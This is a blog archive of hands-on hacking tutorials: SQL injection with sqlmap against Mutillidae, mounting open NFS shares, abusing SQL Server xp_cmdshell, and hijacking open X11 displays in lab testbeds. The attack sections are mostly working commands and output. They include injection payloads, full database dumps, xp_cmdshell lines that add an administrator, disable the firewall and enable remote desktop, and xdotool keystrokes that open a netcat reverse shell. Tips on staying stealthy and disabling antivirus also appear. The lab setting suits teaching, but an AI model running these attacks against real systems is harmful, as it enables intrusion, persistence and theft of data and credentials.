Author Archives: admin

SQL Injection and sqlmap

SQL Injection is one of the most common ways to compromise a web based system.  It begins with a website that doesn’t properly validate data that it is inputting into a database.  For example, a website could ask for your username and password.  After submitting that, the code could look similar to the following:

SELECT * FROM accounts WHERE username=’$username‘ AND password=’$password

So a normal username and password would look like this:

SELECT * FROM accounts WHERE username=’admin‘ AND password=’pa$$w0rd

But if you were a malicious user,  you could manipulate this to evaluate as true whether or not you have the right password.  If instead of pa$$w0rd in the password field, you put a SQL query of your own?  You could close the password field with another ‘, then enter OR 1=1 to make it so either the password or 1=1 can evaluate true (and 1 is always = 1), and finally do a SQL comment to take out the remaining ‘.  You end up with ‘ OR 1=1 — .  Notice there’s a space at the end of the –.  Without that, it doesn’t count as a comment.  So you end up with the following:

SELECT * FROM accounts WHERE username=’admin‘ AND password=’‘ OR 1=1 —

The statement may look weird, but it will evaluate you as true, and you would be logged in as admin.

The whole point is you can use this not only to gain access to pages you shouldn’t, but you can also dump the entire database and hopefully capture valuable information.

By the way, perhaps one of the best XKCD comics of all time is little Bobby tables.


Setup Your Testbed

Install Metasploitable 2 and use Mutillidae that comes with it.  The setup and the fix required for Mutillidae to work is described here.

Attack

How do you find the vulnerable host?

There are almost unlimited ways to perform SQL injection.  The truth is, it’s hard to test every combination on every input box or POST/GET variable (there isn’t always an input box).  Sometimes it is difficult to tell if SQL injection is even working.  Mutillidae makes it easy by printing out the SQL string in the error statement (as do many other websites by the way!), but not everywhere is the same.

While a scanner can never replace a human penetration tester, for these reasons I recommend a web vulnerability scanner to help you run a range of tests.  I think Acunetix is the best general web scanner you’ll find, but it’s expensive.  A comparison list of a number of commercial and open source products is available here.

How do you attack that host?

First thing’s first.  You’ll want to manually test.  You can manually craft your inputs with the help of some firefox extensions and online sql injection cheat sheats.

Once you’ve done this, you can try using sqlmap.  It uses SQL ninja moves to give you more information about the database, and can even often dump all the data for your viewing pleasure.  Sqlmap also conveniently comes with Backtrack under /pentest/database/sqlmap/sqlmap.py.  As a warning though: it isn’t stealthy.  Anybody looking at the web server logs would know right away what is happening.

You can see the help menu with all of the other options using sqlmap.py -h (or -hh for even more info).  There are many ways to do this.  For example, you can simply copy down the entire HTTP request (grabbed from the Burp proxy or something), put it in a file, and have sqlmap read it with the -r switch.  The way we’ll be doing it is just tell sqlmap what URL to go to, have it find the forms at that URL, and figure it out from there.

So first lets have sqlmap dump the databases:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –dbs
[[snip all the stuff about figuring out which fields to inject on]]

sqlmap identified the following injection points with a total of 43 HTTP(s) requests:

Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog Entries

Type: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries

[12:45:37] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:45:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:45:37] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195

[12:45:37] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1245pm.csv’

The options are as follows: -u tells it the URL to use, –forms tells it to use the form fields on that page for sql injection, –batch tells it to answer the default on all the questions, and –dbs tells it to list the databases on the server. As you can see, sqlmap figured out the author field was vulnerable (although it took 43 requests, hence the not very stealthy note), and then sent a bunch of additional requests to find the database list.  Now lets list the tables in owasp10:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –D owasp10 –tables
[[snip]]
[12:53:16] [INFO] using ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’ as results file
[12:53:17] [INFO] heuristics detected web page charset ‘ascii’
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog Entries

Type: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries

[12:53:17] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:53:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:53:17] [INFO] fetching tables for database: ‘owasp10’
Database: owasp10
[6 tables]
+—————-+
| accounts |
| blogs_table |
| captured_data |
| credit_cards |
| hitlog |
| pen_test_tools |
+—————-+

[12:53:17] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’


Notice this time sqlmap recognized it had already figured out the vulnerable settings and just ran with it.  Now lets get a full dump of that users table:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch -D owasp10 -T accounts –dump

sqlmap

As you can see, sqlmap is a very powerful tool.  We could have just as easily dumped all the databases and parsed through them later.

Always remember that something like sqlmap is just a tool for an intelligent user, and not the ultimate test of sql injection.  For example, try removing your output directory (rm -rf output) and run the following, trying sqlmap on a different page:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs

Doesn’t actually list all the databases for some reason, right?  Clearly SQL injection is working, but the sqlmap.py script can’t read all 7 databases for some reason.  Now remove the output directory again, and try it in a set of 3 commands:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs

This one seems to work.  Weird, huh?  Just a good example of how a tool can make mistakes, so always double check.
 

Metasploitable 2 and Mutillidae

Metasploitable 2 (even better than the original Metasploitable) is a great way to practice your hacking skills.  I use it all the time for my sandbox setup phase.

Metasploitable 2 also comes with several vulnerable websites to practice your web exploitation skills.  My favorite is Mutillidae.  However, there is a small error in the Mutillidae setup on Metasploitable 2.  Thankfully, it is easily fixable.


The problem is that the database specified in the Mutillidae config file is incorrect.  You will know you are experiencing this problem if you click on something that requires the database and you get a bunch of header errors that don’t look quite right.

mutillidae errorsIn the example above, I simply clicked the Login/Register button on the top bar, typed something in for the username and password, and clicked Login.


To fix it, log into Metasploitable 2 (msfadmin/msfadmin), and open up the /var/www/mutillidae/config.inc file (you may need to use sudo).  Change the dbname field from “metasploit” to “owasp10”.  Save it, and try the login page again.


mutillidae configYou should get just a simple authentication error:

mutillidae goodNow you’re good to go with Mutillidae and Metasploitable 2!


Hacking NFS

Sometimes NFS mounts get put up, and somebody neglects to secure them, allowing anybody to mount their shares.  Believe it or not, this happens surprisingly often.  So always check for open mounts when you see port 2049 open.

Setup Your Testbed


I setup Ubuntu 12.04.1 LTS, ran all the updates, and installed the NFS server (apt-get install nfs-kernel-server).  Then create a folder you want to export (I created /export) and add some dummy files.  You’ll have to set permissions if you want to have write access through the share.  Finally, export through NFS by editing the /etc/exports file like the following:

nfs config


Now restart the service (/etc/init.d/nfs-kernel-server restart).  Your testbed is ready!

More detailed info on setting up your NFS server here.

Attack

How do you find a vulnerable host?

First of all, you can run an nmap scan and see that port 2049 is open.

$ nmap 192.168.1.5

Starting Nmap 6.01 ( http://nmap.org ) at 2013-01-10 12:37 EST
Nmap scan report for ubuntutest.home (192.168.1.5)
Host is up (0.00016s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
2049/tcp open nfs
MAC Address: 08:00:27:4F:F5:A5 (Cadmus Computer Systems)

Nmap done: 1 IP address (1 host up) scanned in 0.16 seconds

Next, you’ll want to check out what shares, if any, are unprotected.

$ showmount -e 192.168.1.5
Export list for 192.168.1.5:
/export *
/tmp 192.168.1.0/24

The /tmp mount is secured to allow only 192.168.1.0/24 networks mount it, but the /export mount can be mounted by anybody.

How do you attack that host?

Go ahead and mount the share to /mnt/tmp and browse what is there.

$ mount -t nfs -o nolock 192.168.1.5:/export /mnt/tmp
$ ls /mnt/tmp
corporate_salaries.xls  mypassword.txt  users
$ cat /mnt/tmp/mypassword.txt
pa$$w0rd
$ umount /mnt/tmp

Sometimes you’ll get a wealth of information, and sometimes you won’t get anything.  But it’s always worth checking out!

Hacking SQL Server with xp_cmdshell

You may come across SQL Server credentials in any number of ways.  You may even log in with the default credentials (user: sa, password blank).  Once you get in, what do you do?

The great thing about Microsoft SQL Server is once you get in, that often means a system level account on whatever machine you are on.  There’s a nifty xp_cmdshell command that allows you to run whatever command you want as if you were at the command line.

Setup Your Testbed


For this setup, I installed Windows Server 2008, ran all the updates, and then installed SQL Server 2008.  I left everything at default values except to enable the sa user rather than just Windows authentication.

SQL Server InstallAs mentioned above, while it isn’t necessarily recommended to enable the sa account, it is often enabled anyway.  Sometimes without any kind of strong password (like a null password).

Finally, I disabled the Windows Firewall just to make things easier (you could probably just enable port 1433).  Run nmap just to make sure:

$ nmap 192.168.1.5

Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-09 19:55 Eastern Standard Time

Nmap scan report for WIN-FHCFDHYMF3R.home (192.168.1.5)
Host is up (0.0025s latency).
Not shown: 988 closed ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
2383/tcp open ms-olap4
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
MAC Address: 00:26:BB:17:5D:94 (Apple)

Nmap done: 1 IP address (1 host up) scanned in 1.96 seconds

As you can see, port 1433 is open, so we have our testbed database server up and running.

Attack

How do you find a vulnerable host?

You can use the nmap scripts ms-sql-brute or ms-sql-empty-password depending on what you are looking for.  You can also use the Metasploit module auxiliary/scanner/mssql/mssql_login.  Both nmap and Metasploit have all sorts of scripts dealing with MS SQL Server.

How do you attack that host?

Again, both nmap and Metasploit have scripts to do this, but for the purpose of this article I’m going to use the Microsoft SQL Server Management Studio (free to download).

SQL Server Management Studio



When you first pull it up, you’ll be asked for a location to connect to, along with credentials.  Enter your sa account credentials (or whatever you have).  Then click the New Query button (CTRL+N) and try your first xp_cmdshell command:

EXEC xp_cmdshell ‘whoami’

Chances are, you’ll get an error similar to the following:

Msg 15281, Level 16, State 1, Procedure xp_cmdshell, Line 1
SQL Server blocked access to procedure ‘sys.xp_cmdshell’ of component ‘xp_cmdshell’ because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of ‘xp_cmdshell’ by using sp_configure. For more information about enabling ‘xp_cmdshell’, see “Surface Area Configuration” in SQL Server Books Online.

xp_cmdshell is turned off by default, but you can still turn it on.  So back to the query, enter the following:

— To allow advanced options to be changed.
EXEC sp_configure ‘show advanced options’, 1
— To update the currently configured value for advanced options.
RECONFIGURE
— To enable the feature.
EXEC sp_configure ‘xp_cmdshell’, 1
— To update the currently configured value for this feature.
RECONFIGURE

Now go back and run your whoami command, and you should be successful.  So what now?  You can add your own administrator user, disable the firewall, and enable remote desktop (if not already enabled):

EXEC xp_cmdshell ‘net user colesec pa$$w0rd /ADD’
EXEC xp_cmdshell ‘net localgroup Administrators colesec /ADD’
EXEC xp_cmdshell ‘netsh firewall set opmode disable’

EXEC xp_cmdshell ‘reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f’

This of course will not work if your MS SQL user doesn’t have system level privileges.  Other ideas to be more stealthy include simply using disabling anti-virus and using wce to grab credentials already on the system.

Also, don’t forget to grab the password hashes (Metasploit makes it easy with /auxiliary/scanner/mssql/mssql_hashdump).

Hacking X11

X11 forwarding is when you use SSH to forward X windows to your local machine.  In other words, you SSH into a remote Linux machine running Gnome, type in a command for a GUI screen to pop up (gedit /etc/passwd), and your local screen will pop up the gedit window from the other side.

X11 forwarding is different from VNC because with X11, you just get a single window on your screen instead of the remote screen.  With VNC, you are actually seeing and manipulating the remote screen.  Personally I think VNC is more useful, but X11 can be a lot faster if you’re just looking to open a single window (like update the remote system from the GUI) instead of doing the much more bandwidth intensive VNC application.

Sometimes, rather forward the remote screen to you via SSH, users will simply forward the remote screen back to the user’s local screen over the native X11 port of 6000.  This can also make it so anybody else can connect to that user over port 6000.

Setup Your Testbed

I installed Ubuntu 12.04.1 LTS, ran the updates, and added in the SSH server (sudo apt-get install ssh).  Run nmap to check the footprint:

$ nmap 192.168.1.5

Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-09 13:34 Eastern Standard Time

Nmap scan report for testubuntu (192.168.1.5)
Host is up (0.000020s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 08:00:27:B1:0F:DA (Cadmus Computer Systems)

Nmap done: 1 IP address (1 host up) scanned in 0.59 seconds


Just SSH is up.  There are many tutorials out there on setting up X11 Forwarding, so I’ll be very brief.  You can test that it works in a Windows, Mac, or Linux client.  For a Windows client, download Xming from Sourceforge (an X11 GUI), and then check the box in PuTTY under Connection -> SSH -> X11 that says Enable X11 Forwarding.  Then connect and authenticate as usual.  Once you are authenticated, type gedit.  A gedit window should pop up on your screen, allowing you to save, open, etc. files on the remote filesystem.

sshforward

On Linux or Mac, open up a terminal and type:

$ ssh -X username@ipaddy

The -X tells it to forward X11 traffic, and the same thing should work (type gedit, etc.) and you’ll see the remote program is opened on your local screen.

If you type “echo $DISPLAY” on your SSH screen, you’ll see something like localhost:10.0.  The remote screen knows how to get back to you through screen 10, which is automatically set by adding the X11 forwarding option in your SSH client.

display


Now lets take one step forward and enable X11 without SSH forwarding.  In your /etc/lightdm/lightdm.conf file, simply add to the end of it “xserver-allow-tcp=true”.

lightdm

Then restart lightdm with “sudo restart lightdm” and re-run your nmap scan:

$ nmap 192.168.1.5

Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-09 14:23 Eastern Standard Time

Nmap scan report for testubuntu (192.168.1.5)
Host is up (0.000098s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
6000/tcp open X11
MAC Address: 08:00:27:B1:0F:DA (Cadmus Computer Systems)

Nmap done: 1 IP address (1 host up) scanned in 0.66 seconds

As you can see, port 6000 is now open (FYI – it used to be in the GUI with a checkbox that said Deny TCP connections to Xserver, but I guess they took it out).

The final step is disabling access control for X11 forwarding by typing “xhost +”

$ xhost +
access control disabled, clients can connect from any host

Now just to make sure it works, connect from here to another Linux machine (through SSH, telnet, or whatever).  Again, assuming your local IP is 192.168.1.5, you’ll type the following in your session to the remote machine:

$ export DISPLAY=192.168.1.5:0
$ gedit

The remote machine’s gedit program should appear on your local box.  It is doing that through the port 6000 that you just opened up.

Now that we know we have a vulnerable system, lets hack it.

Attack

How do you find a vulnerable host?

First you can find servers with port 6000 open (in reality look for 6000 – 6005 or something as these can all be X11 too).  That will tell you if their X11 port is up, but not if it is open authentication (ie xhosts +).

There are several scanners to tell if it is open authentication.  Nmap has a good x11-access script:

$ nmap -p 6000 –script x11-access 192.168.1.5

Starting Nmap 6.01 ( http://nmap.org ) at 2013-01-09 20:52 EST
Nmap scan report for ubuntutest (192.168.1.5)
Host is up (0.00026s latency).
PORT STATE SERVICE
6000/tcp open X11
|_x11-access: X server access is granted
MAC Address: 08:00:27:4F:F5:A5 (Cadmus Computer Systems)

Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds

Metasploit’s auxiliary/scanner/x11/open_x11 module also works:

msf > use auxiliary/scanner/x11/open_x11
msf auxiliary(open_x11) > set RHOSTS 192.168.1.5
RHOSTS => 192.168.1.5
msf auxiliary(open_x11) > exploit

[*] 192.168.1.5 Open X Server (The X.Org Foundation)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

Nessus also has a plugin called X11 Server Unauthorized Access that will tell you.

How do you attack that host?

First note: in order to run some of these apps, you may need to install x11-apps and/or xutils-dev packages.

Once you find these systems, hacking them still isn’t easy.  You can’t just type xterm to open a shell because it will open your shell on the vulnerable system’s screen.  Not ideal.  So instead, you pull screen captures and send keystrokes.

First, make sure you found a vulnerable system by pulling a screen capture of the remote machine (replace the IP of the remote machine you just setup) from your Backtrack system (or whatever you are hacking from):

$ xwd -root -screen -silent -display 192.168.1.5:0 > screenshot.xwd
$ convert screenshot.xwd screenshot.jpg

Open up the screen shot, and it should be the remote system.  If the screen saver appears to be on, you can deactivate it with :

$ xset -display 192.168.1.5:0.0 s reset

Take another screen shot to verify.  Now we are going to create a netcat listener for our remote machine to connect to:

$ nc -l -p 5555

Then open another window and type:

export DISPLAY=192.168.1.5:0

Be careful with this screen.  Anything you do here will be sent straight to the other vulnerable system.  What we want to do is use xdotool to send keystrokes to the vulnerable system, opening up xterm and piping a bash session back to you with netcat.

$ xdotool key alt+F2
$ xdotool key x t e r m
$ xdotool key KP_Enter
$ xdotool key n c space 1 9 2 period 1 6 8 period 1 period 4 space 5 5 5 5 space minus e space slash b i n slash s h KP_Enter

You should now be able to type commands normally to the vulnerable system from your netcat terminal on your hacking system.  Don’t forget to kill the terminal window you opened in order to stay stealthy.  You can do that by first grabbing its handle with xwininfo and then killing it with xkill:

$ xwininfo -root -children -display 192.168.1.5:0
{snip}
0x3200001 “gnome-screensaver”: (“gnome-screensaver” “Gnome-screensaver”)  10×10+10+10  +10+10
$ xkill -display 192.168.1.5:0 -id 0x3200001

Then you can re-activate the screen saver with:

xset -display 192.168.1.5:0.0 s activate

Instead of using netcat, you can preconfigure a metasploit payload and download it with wget or something along those lines.  Then look for SSH keys (or generate your own) or some easier way to login afterwards.  A few other commands to look up include xsetroot and xmodmap.  There are also utilities for listening to keystrokes over that port as well.

Practical Hacking

